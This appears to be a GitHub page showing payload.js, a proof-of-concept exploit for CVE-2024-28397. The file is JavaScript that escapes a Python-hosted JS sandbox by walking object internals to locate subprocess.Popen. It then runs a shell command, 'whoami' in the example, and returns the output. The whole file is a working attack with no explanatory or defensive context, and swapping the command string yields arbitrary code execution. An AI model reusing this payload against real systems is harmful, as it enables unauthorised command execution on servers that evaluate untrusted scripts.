 CVE-2024-28397-command-execution-poc / payload.js
waleed-hassan569 Create payload.js
Code Blame 29 lines (25 loc) · 793 Bytes
1 let cmd = "whoami"
2 let hacked, bymarve, n11
3 let getattr, obj
4
5 hacked = Object.getOwnPropertyNames({})
6 bymarve = hacked.__getattribute__
7 n11 = bymarve("__getattribute__")
8 obj = n11("__class__").__base__
9 getattr = obj.__getattribute__
10
11 function findpopen(o) {
12     let result;
13     for (let i in o.__subclasses__()) {
14         let item = o.__subclasses__()[i]
15         if (item.__module__ == "subprocess" && item.__name__ == "Popen") {
16             return item
17         }
18         if (item.__name__ != "type" && (result = findpopen(item))) {
19             return result
20         }
21     }
22 }
23
24 // run the command and force UTF-8 string output
25 let proc = findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true)
26 let out = proc.communicate()[0].decode("utf-8")
27
28 // return a plain string (JSON-safe)
29 "" + out